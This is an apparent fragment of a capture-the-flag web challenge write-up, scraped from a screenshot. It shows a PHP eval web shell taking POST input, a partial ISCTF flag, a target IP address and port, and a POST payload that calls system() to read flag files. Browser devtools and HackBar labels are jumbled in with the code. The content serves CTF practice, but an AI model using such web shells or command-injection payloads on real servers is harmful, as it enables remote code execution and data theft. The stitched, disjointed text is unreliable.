 eval($_POST[1]);
?> ?>$flag = "FLAG1:ISCTF{0a2a";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://43.249.195.138:21251/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('tac f*');